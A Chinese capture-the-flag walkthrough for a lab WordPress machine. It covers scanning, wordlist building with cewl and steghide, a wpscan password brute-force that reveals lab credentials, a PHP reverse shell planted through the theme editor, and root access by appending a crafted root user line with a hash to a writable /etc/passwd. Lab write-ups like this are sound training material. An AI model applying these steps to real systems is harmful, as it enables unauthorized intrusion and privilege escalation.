1 扫描

常规22想到可能有ssh登录,80进网页搜集信息,扫描也提示了是wp博客

C:\root> nmap -A 10.10.10.46

Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-28 20:21 EDT

Nmap scan report for 10.10.10.46

Host is up (0.24s latency).

Not shown: 998 closed ports

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 2048 fd:ab:0f:c9:22:d5:f4:8f:7a:0a:29:11:b4:04:da:c9 (RSA)

| 256 76:92:39:0a:57:bd:f0:03:26:78:c7:db:1a:66:a5:bc (ECDSA)

|_ 256 12:12:cf:f1:7f:be:43:1f:d5:e6:6d:90:84:25:c8:bd (ED25519)

80/tcp open http Apache httpd 2.4.18 ((Ubuntu))

|_http-generator: WordPress 4.8

|_http-server-header: Apache/2.4.18 (Ubuntu)

|_http-title: Apocalypse Preparation Blog

No exact OS matches for host (If you know what

2 cewl 字典 & wp拿shell &

边dirbuster扫目录,边wpscan扫wp博客的用户和插件

wp博客一般是要么拿到账号密码进去改theme的php拿shell,要么通过插件漏洞。

不过我们现在账号密码都没有。

扫出来一个用户名。

wpscan --url http://10.10.10.46 --enumerate p,u

再看dirbuster目录扫描,基本都是同一张图片,下载下来解密strings或steghide extract -sf都没什么鸟用

也未找到其他价值信息能透露密码。真的让人很捉急。

这个时候我尝试直接用wpscan + rockyou.txt暴力解密,但是看进度条要等n久。

我又用cewl爬虫爬网站生成新字典,看是否有效

cewl -w apoc.txt http://10.10.10.46

再wpscan直接用这个字典解密,没效。

换dirbuster扫这个字典做目录

倒有个新玩意right开头的那个,size明显的不一样了。

看前端码ctrl+u也有新提示

虽然打开看还是那张老图,但十有八九有突破口就是他了。

下载下来再看看解密能否有新东东



steghide extract -sf index.jpeg

出来一个新字典

再拿这个字典解用户的密码



wpscan --url http://10.10.10.46 -U falaraki -P list.txt -t 20

提示成功

falaraki / Transclisiation

ok找登录框进去,无非不就是wp-login或admin之类的

wp-login那里输入,但是跳转却失败

网址那里显示的是新dns地址

把这个新地址加到本机的/etc/hosts

10.10.10.46 apocalyst.htb

再登录就ok了

直接采用改theme editor。 找个主题,改它的php页面,随便选,我选404那个

里面换上自己的弹shell 的php代码,我一般用pentestmonkey的那个,改好ip端口

完后就是开监听,找目录点击执行这个php了。

因为我选的是27主题,所以点击这个,theme一般就在这个目录下,做多了就知道了。

http://10.10.10.46/wp-content/themes/twentyseventeen/404.php

收到。tty,没有Python,而是Python3 python3 -c 'import pty; pty.spawn("/bin/bash")'

3 提权



老套路linpeas.sh自动扫

oh!直接能改用户登录清单/密码表/etc/passwd。还是第一次见这么直接露骨的。

随便伪造一个用户,伪造密码,加进去,给他root权限,不就搞定了。

以前做的一些靶机都是花式改比如dc9。通过其他方法间接改密码表,然后提权。





这次这么直捣黄龙,岂不更简单了,dc9里我伪造的666用户666密码,这次直接拿来用,不香吗?不666吗?

用echo或nano或vim随便,修改它,加到最后一行

666:sat087sUBmRKY:0:0::/root:/bin/bash

直接切用户su 666 。输入666,你就是root了666!

878

878

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?